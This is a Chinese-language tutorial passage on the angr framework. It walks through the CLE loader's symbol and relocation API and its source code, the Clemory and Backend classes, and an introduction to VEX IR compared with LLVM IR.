>>> obj.find_segment_containing(obj.entry)
<ELFSegment offset=0x0, flags=0x5, filesize=0xa74, vaddr=0x400000, memsize=0xa74>
>>> obj.find_section_containing(obj.entry)
<.text | offset 0x580, vaddr 0x400580, size 0x338>
# Get the address of the PLT stub for a symbol
>>> addr = obj.plt['abort']
>>> addr
0x400540
>>> obj.reverse_plt[addr]
'abort'
# Show the prelinked base of the object and the location it was actually mapped into memory by CLE
>>> obj.linked_base
0x400000
>>> obj.mapped_base
0x400000
#### 1.1.2 符号和重定位
还可以在使用CLE时使用符号,这里的符号是编译程序中的符号的概念,我们这里也可以简单认为就是函数的名称也是一种符号,也就是提供了一种将名称映射到地址的方式
从CLE获取符号的最简单方法是使用`loader.find_symbol`,它接受名称或地址并返回Symbol对象,一个最简单例子就是:
>>> malloc = proj.loader.find_symbol('malloc')
>>> malloc
<Symbol "malloc" in libc.so.6 at 0x1054400>
这里我们就通过函数名`malloc`查找到了其对应的共享库和加载地址空间。符号上最有用的属性是其名称,所有者和地址,但符号的“地址”可能不明确。Symbol对象有三种报告其地址的方式:
* `.rebased_addr`:是它在所有地址空间中的地址。这是打印输出中显示的内容
* `.linked_addr`:是它相对于二进制的预链接基础的地址
* `.relative_addr`:是它相对于对象库的地址。这在文献(特别是Windows文献)中称为RVA(相对虚拟地址)
一个简单的使用例子就是:
>>> malloc.name
'malloc'
>>> malloc.owner_obj
<ELF Object libc.so.6, maps [0x1000000:0x13c42bf]>
>>> malloc.rebased_addr
0x1054400
>>> malloc.linked_addr
0x54400
>>> malloc.relative_addr
0x54400
我们还可以判断一个符号是导入符号还是导出符号,根据官方文档的例子:
>>> malloc.is_export
True
>>> malloc.is_import
False
# On Loader, the method is find_symbol because it performs a search operation to find the symbol.
# On an individual object, the method is get_symbol because there can only be one symbol with a given name.
>>> main_malloc = proj.loader.main_object.get_symbol("malloc")
>>> main_malloc
<Symbol "malloc" in true (import)>
>>> main_malloc.is_export
False
>>> main_malloc.is_import
True
>>> main_malloc.resolvedby
<Symbol "malloc" in libc.so.6 at 0x1054400>
我们还可以定向查看具体对应的共享库的导入或者导出符号表
# Relocations don't have a good pretty-printing, so those addresses are python-internal, unrelated to our program
>>> proj.loader.shared_objects['libc.so.6'].imports
{u'__libc_enable_secure': <cle.backends.relocations.generic.GenericJumpslotReloc at 0x4221fb0>,
u'__tls_get_addr': <cle.backends.relocations.generic.GenericJumpslotReloc at 0x425d150>,
u'_dl_argv': <cle.backends.relocations.generic.GenericJumpslotReloc at 0x4254d90>,
u'_dl_find_dso_for_object': <cle.backends.relocations.generic.GenericJumpslotReloc at 0x425d130>,
u'_dl_starting_up': <cle.backends.relocations.generic.GenericJumpslotReloc at 0x42548d0>,
u'_rtld_global': <cle.backends.relocations.generic.GenericJumpslotReloc at 0x4221e70>,
u'_rtld_global_ro': <cle.backends.relocations.generic.GenericJumpslotReloc at 0x4254210>}
### 1.2 CLE源码分析
#### 1.2.1 loader类
CLE源码文件里的`__init__.py`没有什么值得分析的点,分析CLE包,关键是分析CLE的loader类,这就是源码文件里的`loader.py`
我们当然首先关注loader类的初始化方法
def __init__(self, main_binary, auto_load_libs=True, concrete_target = None,
force_load_libs=(), skip_libs=(),
main_opts=None, lib_opts=None, ld_path=(), use_system_libs=True,
ignore_import_version_numbers=True, case_insensitive=False, rebase_granularity=0x100000,
except_missing_libs=False, aslr=False, perform_relocations=True, load_debug_info=False,
page_size=0x1, preload_libs=(), arch=None):
其中的说明文档如下:
"""
The loader loads all the objects and exports an abstraction of the memory of the process. What you see here is an address space with loaded and rebased binaries.
:param main_binary: The path to the main binary you're loading, or a file-like object with the binary in it.The following parameters are optional.
:param auto_load_libs: Whether to automatically load shared libraries that loaded objects depend on.
:param load_debug_info: Whether to automatically parse DWARF data and search for debug symbol files.
:param concrete_target: Whether to instantiate a concrete target for a concrete execution of the process.if this is the case we will need to instantiate a SimConcreteEngine that wraps the ConcreteTarget provided by the user.
:param force_load_libs: A list of libraries to load regardless of if they're required by a loaded object.
:param skip_libs: A list of libraries to never load, even if they're required by a loaded object.
:param main_opts: A dictionary of options to be used loading the main binary.
:param lib_opts: A dictionary mapping library names to the dictionaries of options to be used when loading them.
:param ld_path: A list of paths in which we can search for shared libraries.
:param use_system_libs: Whether or not to search the system load path for requested libraries. Default True.
:param ignore_import_version_numbers:
Whether libraries with different version numbers in the filename will be considered equivalent, for example libc.so.6 and libc.so.0
:param case_insensitive: If this is set to True, filesystem loads will be done case-insensitively regardless of the case-sensitivity of the underlying filesystem.
:param rebase_granularity: The alignment to use for rebasing shared objects
:param except_missing_libs: Throw an exception when a shared library can't be found.
:param aslr: Load libraries in symbolic address space. Do not use this option.
:param page_size: The granularity with which data is mapped into memory. Set to 1 if you are working in a non-paged environment.
:param preload_libs: Similar to `force_load_libs` but will provide for symbol resolution, with precedence over any dependencies.
:ivar memory: The loaded, rebased, and relocated memory of the program.
:vartype memory: cle.memory.Clemory
:ivar main_object: The object representing the main binary (i.e., the executable).
:ivar shared_objects: A dictionary mapping loaded library names to the objects representing them.
:ivar all_objects: A list containing representations of all the different objects loaded.
:ivar requested_names: A set containing the names of all the different shared libraries that were marked as a dependency by somebody.
:ivar initial_load_objects: A list of all the objects that were loaded as a result of the initial load request.
When reference is made to a dictionary of options, it requires a dictionary with zero or more of the following keys:
- backend : "elf", "pe", "mach-o", "blob" : which loader backend to use
- arch : The archinfo.Arch object to use for the binary
- base_addr : The address to rebase the object at
- entry_point : The entry point to use for the object
More keys are defined on a per-backend basis.
"""
参数的解析主要如下:
* main_binary:要加载主要二进制文件的路径,或者一个带有二进制文件的对象
* auto_load_libs:是否自动加载加载对象所依赖的共享库
* force_load_libs:要加载的库列表,无论加载的对象是否需要它们
* skip_libs:永不加载的库列表,即使加载对象需要它们也是如此
* main_opts:加载主二进制文件的选项字典
* lib_opts:字典映射库名称到加载它们时要使用的选项的字典
* custom_ld_path:我们可以在其中搜索共享库的路径列表
* use_system_libs:是否搜索所请求库的系统加载路径。默认为True
* ignore_import_version_numbers:文件名中具有不同版本号的库是否会被视为等效,例如libc.so.6和libc.so.0
* case_insensitive:如果将其设置为True,则无论基础文件系统的区分大小写如何,文件系统加载都将以区分大小写的方式完成
* rebase_granularity:用于重新定位共享对象的对齐方式
* except_missing_libs:无法找到共享库时抛出异常
* aslr:在符号地址空间中加载库(我觉得是指开启ASLR机制)。不要使用此选项
* page_size:数据映射到内存的粒度。如果在非分页环境中工作,请设置为1
还有一些变量的解释:
* memory:程序的加载,重新定位和重定位的内存
* main_object:表示主二进制文件的对象(即可执行文件)
* shared_objects:将加载的库名称映射到表示它们的对象的字典
* all_objects:包含加载的所有不同对象的表示的列表
* requested_names:包含由某人标记为依赖项的所有不同共享库的名称的集合
* initial_load_objects:由于初始加载请求而加载的所有对象的列表
在加载二进制文件时可以设置特定的参数,使用 `main_opts` 和 `lib_opts` 参数进行设置,例如:
* `backend`:指定 backend
* `base_addr` :指定基址
* `entry_point` :指定入口点
* `arch` :指定架构
>>> angr.Project('examples/fauxware/fauxware', main_opts={'backend': 'blob', 'arch': 'i386'}, lib_opts={'libc.so.6': {'backend': 'elf'}})
<Project examples/fauxware/fauxware>
我们来看看源码
if hasattr(main_binary, 'seek') and hasattr(main_binary, 'read'):
self._main_binary_path = None
self._main_binary_stream = main_binary
else:
self._main_binary_path = os.path.realpath(str(main_binary))
self._main_binary_stream = None
# whether we are presently in the middle of a load cycle
self._juggling = False
# auto_load_libs doesn't make any sense if we have a concrete target.
if concrete_target:
auto_load_libs = False
self._auto_load_libs = auto_load_libs
self._load_debug_info = load_debug_info
self._satisfied_deps = dict((x, False) for x in skip_libs)
self._main_opts = {} if main_opts is None else main_opts
self._lib_opts = {} if lib_opts is None else lib_opts
self._custom_ld_path = [ld_path] if type(ld_path) is str else ld_path
force_load_libs = [force_load_libs] if type(force_load_libs) is str else force_load_libs
preload_libs = [preload_libs] if type(preload_libs) is str else preload_libs
self._use_system_libs = use_system_libs
self._ignore_import_version_numbers = ignore_import_version_numbers
self._case_insensitive = case_insensitive
self._rebase_granularity = rebase_granularity
self._except_missing_libs = except_missing_libs
self._relocated_objects = set()
self._perform_relocations = perform_relocations
# case insensitivity setup
if sys.platform == 'win32': # TODO: a real check for case insensitive filesystems
if self._main_binary_path: self._main_binary_path = self._main_binary_path.lower()
force_load_libs = [x.lower() if type(x) is str else x for x in force_load_libs]
for x in list(self._satisfied_deps): self._satisfied_deps[x.lower()] = self._satisfied_deps[x]
for x in list(self._lib_opts): self._lib_opts[x.lower()] = self._lib_opts[x]
self._custom_ld_path = [x.lower() for x in self._custom_ld_path]
self.aslr = aslr
self.page_size = page_size
self.memory = None
self.main_object = None
self.tls = None
self._kernel_object = None # type: Optional[KernelObject]
self._extern_object = None # type: Optional[ExternObject]
self.shared_objects = OrderedDict()
self.all_objects = [] # type: List[Backend]
self.requested_names = set()
if arch is not None:
self._main_opts.update({'arch': arch})
self.preload_libs = []
到这里为止都是在使用传入的参数进行对象的初始化,然后
self.initial_load_objects = self._internal_load(main_binary, *preload_libs, *force_load_libs, preloading=(main_binary, *preload_libs))
这里是在调用内部函数 `_internal_load(main_binary, *force_load_libs)`
加载对象文件。该函数返回一个所加载对象的列表(需要注意的是如果其中有任意一个不能正确加载,函数将会退出)
接下来我们来分析这个内部函数
def _internal_load(self, *args, preloading=()):
"""
Pass this any number of files or libraries to load. If it can't load any of them for any reason, it will except out. Note that the semantics of ``auto_load_libs`` and ``except_missing_libs`` apply at all times.
It will return a list of all the objects successfully loaded, which may be smaller than the list you provided if any of them were previously loaded.
The ``main_binary`` has to come first, followed by any additional libraries to load this round. To create the effect of "preloading", i.e. ensuring symbols are resolved to preloaded libraries ahead of any others, pass ``preloading`` as a list of identifiers which should be considered preloaded. Note that the identifiers will be compared using object identity.
"""
# ideal loading pipeline:
# - load everything, independently and recursively until dependencies are satisfied
# - resolve symbol-based dependencies
# - layout address space, including (as a prerequisite) coming up with the layout for tls and externs
# - map everything into memory
# - perform relocations
开头的语句的意思就是我们可以传递给任意数量的文件或库给这个函数进行加载的处理,需要注意的是如果其中有任意一个不能正确加载,函数将会退出。`auto_load_libs`和`except_missing_libs`参数也将对这个函数对于传入的对象处理产生影响
它将返回所有成功加载的对象的列表,该列表可能小于我们提供的希望加载对象的列表。之后的意义大概就是要注意传入列表的顺序,应该首先传入我们希望分析的程序,然后是其它库,在其它库中也应该优先加载符号解析
一个理想完美的加载器应该包含以下内容:
* 可以独立且递归地加载所有内容,直到满足依赖关系为止
* 可以解决基于符号的依赖性
* 拥有完善的布局地址空间,包括能兼容tls和extern的布局空间(作为先决条件)
* 可以将所有内容映射到内存中
* 可以完美执行重定位
我们的`CLE.loader`也的确是这样设计并这样做的,首先加载所有内容,对于每个二进制文件,独立分别加载,以便我们得到一个Backend实例。如果`auto_load_libs`处于打开状态,则迭代执行此操作,直到满足所有依赖关系为止
for main_spec in args:
is_preloading = any(spec is main_spec for spec in preloading)
if self.find_object(main_spec, extra_objects=objects) is not None:
l.info("Skipping load request %s - already loaded", main_spec)
continue
obj = self._load_object_isolated(main_spec)
这里是首先遍历传入的参数,并判断对应的文件是否已经被加载,如果是,则跳过,否则调用函数 `_load_object_isolated()`
加载单个文件。这里我们又要跟进到`_load_object_isolated`函数中,该函数给定一个依赖关系的部分规范,这会将加载的对象作为后端实例返回。它不会触及
Loader 的任何全局数据
我们先来看看这个函数的源码
def _load_object_isolated(self, spec):
"""
Given a partial specification of a dependency, this will return the loaded object as a backend instance.
It will not touch any loader-global data.
"""
# STEP 1: identify file
if isinstance(spec, Backend):
return spec
elif hasattr(spec, 'read') and hasattr(spec, 'seek'):
binary_stream = spec
binary = None
close = False
elif type(spec) in (bytes, str):
binary = self._search_load_path(spec) # this is allowed to cheat and do partial static loading
l.debug("... using full path %s", binary)
binary_stream = open(binary, 'rb')
close = True
else:
raise CLEError("Bad library specification: %s" % spec)
try:
# STEP 2: collect options
if self.main_object is None:
options = dict(self._main_opts)
else:
for ident in self._possible_idents(binary_stream if binary is None else binary): # also allowed to cheat
if ident in self._lib_opts:
options = dict(self._lib_opts[ident])
break
else:
options = {}
# STEP 3: identify backend
backend_spec = options.pop('backend', None)
backend_cls = self._backend_resolver(backend_spec)
if backend_cls is None:
backend_cls = self._static_backend(binary_stream if binary is None else binary)
if backend_cls is None:
raise CLECompatibilityError("Unable to find a loader backend for %s. Perhaps try the 'blob' loader?" % spec)
# STEP 4: LOAD!
l.debug("... loading with %s", backend_cls)
result = backend_cls(binary, binary_stream, is_main_bin=self.main_object is None, loader=self, **options)
result.close()
return result
finally:
if close:
binary_stream.close()
简单来说就是:
* 首先识别文件,确认是一个二进制文件后,调用函数 `_search_load_path()` 获取完整的文件路径
* 收集选项 options。遍历生成器 `_possible_idents(full_spec)`,获得所有可能用于描述给定 spec 的识别符 ident,然后取出 `_lib_opts[ident]`
* 识别后端。从 options 中获得 backend_spec,调用函数 `_backend_resolver()` 得到对应的后端类 backend_cls,如果 backend_cls 不存在,则又调用函数 `_static_backend()` 来获取。这个过程还是值得说一下。`ALL_BACKENDS` 是一个全局字典,里面保存了所有通过函数 `register_backend(name, cls)` 注册的后端。每个后端都需要有一个 `is_compatible()` 函数,这个函数就是用于判断对象文件是否属于该后端所操作的对象,判断方法是二进制特征匹配,例如 ELF 文件:`if identstring.startswith('x7fELF')`
* 最后创建`backend_cls`类的实例
然后现在我们继续回到`_internal_load`函数中,看看接下来的源代码
obj = self._load_object_isolated(main_spec)
objects.append(obj)
objects.extend(obj.child_objects)
dependencies.extend(obj.deps)
if self.main_object is None:
# this is technically the first place we can start to initialize things based on platform
self.main_object = obj
self.memory = Clemory(obj.arch, root=True)
chk_obj = self.main_object if isinstance(self.main_object, ELFCore) or not self.main_object.child_objects else self.main_object.child_objects[0]
if isinstance(chk_obj, ELFCore):
self.tls = ELFCoreThreadManager(self, obj.arch)
elif isinstance(obj, Minidump):
self.tls = MinidumpThreadManager(self, obj.arch)
elif isinstance(chk_obj, MetaELF):
self.tls = ELFThreadManager(self, obj.arch)
elif isinstance(chk_obj, PE):
self.tls = PEThreadManager(self, obj.arch)
else:
self.tls = ThreadManager(self, obj.arch)
这里就是将加载的所有对象添加到列表 objects,依赖添加到 dependencies。且如果 `self.main_object`
没有指定的话,就将其设置为第一个加载的对象,并创建一个 Clemory 类的实例,用于初始化内存空间,然后将其赋值给
`self.memory`,然后还有根据不同文件格式例如ELF或者PE的不同再初始化tls
我们继续看看
ordered_objects = []
soname_mapping = OrderedDict((obj.provides if not self._ignore_import_version_numbers else obj.provides.rstrip('.0123456789'), obj) for obj in objects if obj.provides)
seen = set()
def visit(obj):
if id(obj) in seen:
return
seen.add(id(obj))
stripped_deps = [dep if not self._ignore_import_version_numbers else dep.rstrip('.0123456789') for dep in obj.deps]
dep_objs = [soname_mapping[dep_name] for dep_name in stripped_deps if dep_name in soname_mapping]
for dep_obj in dep_objs:
visit(dep_obj)
ordered_objects.append(obj)
for obj in preload_objects + objects:
visit(obj)
之后就是在加载并移除所有 dependencies 里的对象文件,添加到 objects,依赖添加到 dependencies。如此一直执行下去直到
dependencies 为空。此时 objects 里就是所有加载对象
extern_obj = ExternObject(self)
# tls registration
for obj in objects:
self.tls.register_object(obj)
# link everything
if self._perform_relocations:
for obj in ordered_objects:
l.info("Linking %s", obj.binary)
sibling_objs = list(obj.parent_object.child_objects) if obj.parent_object is not None else []
stripped_deps = [dep if not self._ignore_import_version_numbers else dep.rstrip('.0123456789') for dep in obj.deps]
dep_objs = [soname_mapping[dep_name] for dep_name in stripped_deps if dep_name in soname_mapping]
main_objs = [self.main_object] if self.main_object is not obj else []
for reloc in obj.relocs:
reloc.resolve_symbol(main_objs + preload_objects + sibling_objs + dep_objs + [obj], extern_object=extern_obj)
# if the extern object was used, add it to the list of objects we're mapping
# also add it to the linked list of extern objects
if extern_obj.map_size:
# resolve the extern relocs this way because they may produce more relocations as we go
i = 0
while i < len(extern_obj.relocs):
extern_obj.relocs[i].resolve_symbol(objects, extern_object=extern_obj)
i += 1
objects.append(extern_obj)
ordered_objects.insert(0, extern_obj)
extern_obj._next_object = self._extern_object
self._extern_object = extern_obj
extern_obj._finalize_tls()
self.tls.register_object(extern_obj)
然后接下来就是最后遍历 objects,依次调用 `_register_object`、`_map_object` 和
`_relocate_object`,进行对象注册、地址映射和重定位操作。如果启用了 TLS,那么还需要对 TLS
对象进行注册和地址映射。这就完成了所有CLE加载对象的内存地址空间的布局,也就完成了二进制文件的加载
#### 1.2.2 Clemory类
Clemory 类的实例用于表示内存空间,也就是angr使用加载二进制文件的虚拟内存空间,并提供了操作内存空间的API。它使用 backers 和
updates 来区分内存加载和内存写入的概念,使得查找的效率更高。通过 `[index]` 这样的形式进行内存访问
可以通过 `state.mem[index]` 访问内存,但对于一段连续内存的操作十分不方便。因此我们也可以使用 `state.memory` 的
`.load(addr, size) / .store(addr, val)` 接口读写内存, size 以 bytes 为单位。以下 load 和
store 的函数声明和一些参数解释:
def load(self, addr, size=None, condition=None, fallback=None, add_constraints=None, action=None, endness=None,
inspect=True, disable_actions=False, ret_on_segv=False):
"""
Loads size bytes from dst.
:param addr: The address to load from. #读取的地址
:param size: The size (in bytes) of the load. #大小
:param condition: A claripy expression representing a condition for a conditional load.
:param fallback: A fallback value if the condition ends up being False.
:param add_constraints: Add constraints resulting from the merge (default: True).
:param action: A SimActionData to fill out with the constraints.
:param endness: The endness to load with. #端序
....
def store(self, addr, data, size=None, condition=None, add_constraints=None, endness=None, action=None,
inspect=True, priv=None, disable_actions=False):
"""
Stores content into memory.
:param addr: A claripy expression representing the address to store at. #内存地址
:param data: The data to store (claripy expression or something convertable to a claripy expression).#写入的数据
:param size: A claripy expression representing the size of the data to store. #大小
...
>>> s = proj.factory.blank_state()
>>> s.memory.store(0x4000, s.solver.BVV(0x0123456789abcdef0123456789abcdef, 128))
>>> s.memory.load(0x4004, 6) # load-size is in bytes
<BV48 0x89abcdef0123>
参数 `endness` 用于设置端序。可选的值如下:
LE – 小端序(little endian, least significant byte is stored at lowest address)
BE – 大端序(big endian, most significant byte is stored at lowest address)
ME – 中间序(Middle-endian. Yep.)
>>> import archinfo
>>> s.memory.load(0x4000, 4, endness=archinfo.Endness.LE)
<BV32 0x67453201>
关于memory类的方法主要有以下这些:
* `memory.load(addr, n) -> bytes`
* `memory.store(addr, bytes)`
* `memory[addr] -> int`
* `memory.unpack_word(addr) -> int`
* `memory.pack_word(addr, value)`
* `memory.backers() -> iter[(start, bytearray)]`
官方文档还提供了使用示例:
import cffi, cle
ffi = cffi.FFI()
ld = cle.Loader('/bin/true')
addr = ld.main_object.entry
try:
backer_start, backer = next(ld.memory.backers(addr))
except StopIteration:
raise Exception("not mapped")
if backer_start > addr:
raise Exception("not mapped")
cbacker = ffi.from_buffer(backer)
addr_pointer = cbacker + (addr - backer_start)
#### 1.2.3 Backend类
Backend 是 CLE 所支持二进制对象文件的基类,我们可以看看它的初始函数
class Backend:
"""
Main base class for CLE binary objects.
An alternate interface to this constructor exists as the static method :meth:`cle.loader.Loader.load_object`
:ivar binary: The path to the file this object is loaded from
:ivar binary_basename: The basename of the filepath, or a short representation of the stream it was loaded from
:ivar is_main_bin: Whether this binary is loaded as the main executable
:ivar segments: A listing of all the loaded segments in this file
:ivar sections: A listing of all the demarked sections in the file
:ivar sections_map: A dict mapping from section name to section
:ivar imports: A mapping from symbol name to import relocation
:ivar resolved_imports: A list of all the import symbols that are successfully resolved
:ivar relocs: A list of all the relocations in this binary
:ivar irelatives: A list of tuples representing all the irelative relocations that need to be performed. The
first item in the tuple is the address of the resolver function, and the second item is the
address of where to write the result. The destination address is an RVA.
:ivar jmprel: A mapping from symbol name to the address of its jump slot relocation, i.e. its GOT entry.
:ivar arch: The architecture of this binary
:vartype arch: archinfo.arch.Arch
:ivar str os: The operating system this binary is meant to run under
:ivar int mapped_base: The base address of this object in virtual memory
:ivar deps: A list of names of shared libraries this binary depends on
:ivar linking: 'dynamic' or 'static'
:ivar linked_base: The base address this object requests to be loaded at
:ivar bool pic: Whether this object is position-independent
:ivar bool execstack: Whether this executable has an executable stack
:ivar str provides: The name of the shared library dependancy that this object resolves
:ivar list symbols: A list of symbols provided by this object, sorted by address
:ivar has_memory: Whether this backend is backed by a Clemory or not. As it stands now, a backend should still
define `min_addr` and `max_addr` even if `has_memory` is False.
"""
is_default = False
def __init__(self,
binary,
binary_stream,
loader=None,
is_main_bin=False,
entry_point=None,
arch=None,
base_addr=None,
force_rebase=False,
has_memory=True,
**kwargs):
"""
:param binary: The path to the binary to load
:param binary_stream: The open stream to this binary. The reference to this will be held until you call close.
:param is_main_bin: Whether this binary should be loaded as the main executable
"""
* binary:即我们指定文件路径
* binary_stream:我们也可以使用二进制流的形式输入
* loader:是否已经加载
* is_main_bin:是不是作为主文件进行加载
* entry_point:可以指定加载的进入点
* arch:可以指定加载的架构
* base_addr:可以指定文件加载的基地址
* force_rebase:是否需要重新定义基底
* has_memory:此后端是否由Clemory支持
* kwargs:其它参数
每个实现的后端都需要通过函数 `register_backend` 进行注册。
ALL_BACKENDS = dict()
def register_backend(name, cls):
if not hasattr(cls, 'is_compatible'):
raise TypeError("Backend needs an is_compatible() method")
ALL_BACKENDS.update({name: cls})
## 二、一切的中间层-VEX
VEX-IR是一套中间语言。使用它的是 Valgrind
插桩框架工具,它的设计思想类似LLVM与QEMU,为了模拟执行已经编译好的某种架构的程序,把目标代码转化为IR中间语言,再把 IR
翻译为本机架构可执行的机器语言,实现跨架构模拟执行,多用于没有源码的二进制程序分析。分析二进制程序,例如做类似插桩的工作时,失去了高级语言的抽象表达,不得不与更底层的部分打交道,即
CPU、寄存器、虚拟内存等
LLVM与QEMU其实本身并不是以安全分析为出发点的平台,只是因为他们过于完善和强大,所以有很多基于他们的改进工作来做程序安全分析。而 Valgrind
则是以安全为出发点开发的插桩框架,也相对成熟流行
私以为看过学习过LLVM框架中的IR语言语法,再看VEX的IR语言语法,其实可以触类旁通,这里塞一个私货关于学习LLVM
IR的入门指南建议阅读GitHub用户EvianZhang的《LLVM IR入门指南》清晰易懂,可以先看看这个再看看VEX IR。学习VEX
IR可以查看VEX的官方文档,中文资料也可以参考知乎用户王志的《angr中的中间语言表示VEX》
> 一个经常的问题就是为什么有时候Angr解析出来的IR或者说Block与IDA
> Pro中看到的不一样,就是因为两者使用的中间语言不一样,Angr采用的是VEX IR而IDA Pro采用的是IDA microcode。IDA Pro
> 为代表的一些反编译软件,也是利用中间语言这一思想实现的。使用中间语言来做反编译的好处也很明显,可以摆脱复杂的设计不同处理器的指令,使得反编译可移植、适配性更广
>
> IDA 自身的 IR 为 microcode,在 IDA 7.1 的时候开源。开源之前 IDA 一直在对这套 IR
> 做完善和优化,开源之后提供了相应的 API,更方便使用者利用 microcode 来开发插件做反编译的分析工作,例如应对花指令、混淆之类的情况
### 2.1 VEX简介
angr为了支持对多种CPU架构的二进制程序进行分析,angr采用了指令的中间表示(Intermediate
Representation)方法来描述CPU指令的操作过程。angr采用的是Valgrind的VEX中间表示方法。主要是因为VEX能将没有源码的二进制文件处理抽象成VEX的IR中间语言表示
在angr项目中,PyVEX负责将二进制代码翻译成VEX中间表示。IRSB (Intermediate Representation Super-Block)是VEX中的基本块,表示一个入口和一个或多个出口的VEX语句序列(single-entry, multiple-exit code block)
当处理不同的体系结构时,VEX IR会抽象出一些体系结构差异,并通过统一为标准的VEX IR语言消除这些差异,从而允许对所有结构的程序进行统一的分析:
* 寄存器名称:寄存器的数量和名称在体系结构之间是不同的,但是现代CPU设计遵循一个共同的主题:每个CPU包含几个通用寄存器,用于保存堆栈指针的寄存器,用于存储条件标志的一组寄存器等等。IR为不同平台上的寄存器提供了一致的抽象接口,具体来说,VEX将寄存器建模为具有整数偏移量的单独存储空间。简单来说就是没有单独建立一个“寄存器”数据类型,而是将寄存器也视作一种内存,将CPU指令对寄存器的访问描述成对内存的访问,实现对寄存器操作的中间表示。VEX在内存中为寄存器分配了存储空间,为每个寄存器分配了一个索引地址
* 内存访问:不同的体系结构以不同的方式访问内存。例如,ARM可以在小端或者大端模式下访问内存。VEX IR也同时支持对于小端序和大端序,消除了这些差异
* 内存分段:某些体系结构(例如x86)通过使用特殊的段寄存器来支持内存分段以提供更高级的功能,VEX IR也同时支持这些功能
* 具有副作用的指令:大多数指令都有副作用,也就是一连串的操作。例如,ARM上处于Thumb模式的大多数操作都会更新条件标志,而堆栈推入/弹出指令将更新堆栈指针。在分析中以临时方式跟踪这些副作用会很疯狂
VEX IR中间语言将机器代码抽象为一种统一的表示形式,旨在简化程序分析,这种表示形式的描述类型有以下5种:
* 表达式(Expression):表示 **数值** ,例如变量或常量的数值
* 操作(Operation):表示数值的 **计算** ,实现对数值的修改
* 临时变量(Temporary Variables):表示数值的 **存储** 位置
* 语句(Statements):表示数值对计算机 **状态的修改** ,例如对内存、寄存器的修改
* 基本块(Block):语句的 **集合** ,表示一列没有分支的语句序列
这5中描述类型中,首先是最基本的数值,使用表达式(Expression)来描述;其次,是数值间的计算、数值的存储,分别用操作(Operation)和临时变量(Temporary
Variable)来描述;然后,是数值对计算机状态的修改,使用语句(statement)来描述;最后,是语句的集合,表示一个包括多条语句的连续行为,使用基本块(Block)来描述
我们主要介绍一些可能会经常与之交互的VEX的某些部分和它的VEX IR表达式
IR Expression | Evaluated Value | VEX Output Example
---|---|---
Constant | A constant value. | 0x4:I32
Read Temp | The value stored in a VEX temporary variable. | RdTmp(t10)
Get Register | The value stored in a register. | GET:I32(16)
Load Memory | The value stored at a memory address, with the address specified
by another IR Expression. | LDle:I32 / LDbe:I64
Operation | A result of a specified IR Operation, applied to specified IR
Expression arguments. | Add32
If-Then-Else | If a given IR Expression evaluates to 0, return one IR
Expression. Otherwise, return another. | ITE
Helper Function | VEX uses C helper functions for certain operations, such as
computing the conditional flags registers of certain architectures. These
functions return IR Expressions. | function_name()
以上是比较常用的最基础的VEX的IR表达式,接下来还有一些比较常用的部分是需要上面基本的部分组合的
IR Statement | Meaning | VEX Output Example
---|---|---
Write Temp | Set a VEX temporary variable to the value of the given IR
Expression. | WrTmp(t1) = (IR Expression)
Put Register | Update a register with the value of the given IR Expression. |
PUT(16) = (IR Expression)
Store Memory | Update a location in memory, given as an IR Expression, with a
value, also given as an IR Expression. | STle(0x1000) = (IR Expression)
Exit | A conditional exit from a basic block, with the jump target specified
by an IR Expression. The condition is specified by an IR Expression. | if
(condition) goto (Boring) 0x4000A00:I32
总结来说CPU指令对计算机状态的修改,常见的是内存访问、寄存器访问,VEX都有对应的语句表示,我们可以再分别来看看
#### 2.1.1 数值(Expression)
在VEX
IR中最基础的数据类型就是数值,例如`0x4:I32`,就表示的是一个32位整数类型(I32)的0x4数值。这个就很类似LLVM的IR表示,这个在LLMV的写法应该就是`i32
0x4`
#### 2.1.2 内存(memory)
在VEX中内存的访问包括两种语句:读(Load)和写(Store):
* 读内存(Load Memory),例如`LDle:I32`和`LDbe:I64`,LD是读内存(Load Memory)的缩写,表示读内存操作;le和be表示两种字节序列,le是little endianess的缩写,表示是小端序,be是big endianess的缩写,表示是大端序;I32和I64表示的是读取的数据类型,分别表示32位整数和64位整数
* 写内存(Store Memory),例如`STle(0x1000) = (IR Expression)`,ST是写内存(Store Memory)的缩写,le是字节序,0x1000是内存的地址,IR Expression是要写入的数值
在LLVM IR中对于大小端序是在`target datalayout`字段中注明了目标汇编代码的数据分布,例如:
target datalayout = "e-m:o-i64:64-f80:128-n8:16:32:64-S128"
其中的e就代表了这次编译的平台采用小端序,在LLVM IR中对于内存的读写例子:
%1 = load i32, i32* @global_variable
store i32 1, i32* @global_variable
#### 2.1.3 寄存器(Register)
VEX并没有为CPU寄存器创建一个新的存储类型,而是将CPU指令对寄存器的访问描述成对内存的访问,实现对寄存器操作的中间表示。VEX在内存中为寄存器分配了存储空间,为每个寄存器分配了一个索引地址
寄存器的访问包括两种语句:读(Get)和写(Put):
* 读寄存器(Get Register),例如`GET:I32(16)`,GET是读寄存器(Get Register)的缩写,I32是数值的类型,16是一个寄存器在内存中的索引
* 写寄存器(Put Register),例如`PUT(16) = (IR Expression)`,PUT是写寄存器(Put Register)的缩写,16是一个寄存器在内存中的索引,IR Expression是要写入寄存器中的数值
在LLVM中对于寄存器的处理是引入了虚拟寄存器的概念,对于寄存器而言,我们只需要像普通的赋值语句一样操作,但需要注意名字必须以`%`开头:
%local_variable = add i32 1, 2
因为不同架构的寄存器数量不一样,且数量都是有限的,如果所有通用寄存器都用光了,LLVM
IR会帮我们把剩余的值放在栈上,但是对我们用户而言,实际上都是虚拟寄存器,LLVM对于保留的寄存器的操作也是放入栈中。简单来说就是LLVM
IR不是把寄存器的数据都放在内存中,单独抽象了一种数据类型叫虚拟寄存器,而VEX IR并没有创建一个新的存储类型,而是将寄存器都放在了内存中
#### 2.1.4 临时变量(Temporary Variable)
一条CPU指令通常会被多条中间表示的语句进行描述,中间会用到一些临时变量来存储中间值
临时变量包括两种操作:读(Read)和写(Write):
* 读临时变量(Read Temp),例如RdTmp(t10),RdTmp是读临时变量(Read Temp)的缩写,t10是一个临时变量的名称
* 写临时变量(Write Temp),例如WrTmp(t1) = (IR Expression),WrTmp是写临时变量(Write Temp)的缩写,t1是临时变量的名称,IR Expression是要写入临时变量t1的数值
### 2.2 VEX实例
上面介绍了很多关于VEX IR的基础语法,没有实际的操作验证也还是有些晦涩难懂的,我们通过实际操作来看看现实中的VEX IR是如何工作的
首先就同上一篇文章讲到的需要获取一个基本块(block),基本块对应一个相对的IRSB中间表示基本块信息,也就是我们想要看一个代码的VEX
IR样子,得先获取一个基本块,然后再通过这个基本块去查看IRSB信息,从而获得转换后的VEX IR代码
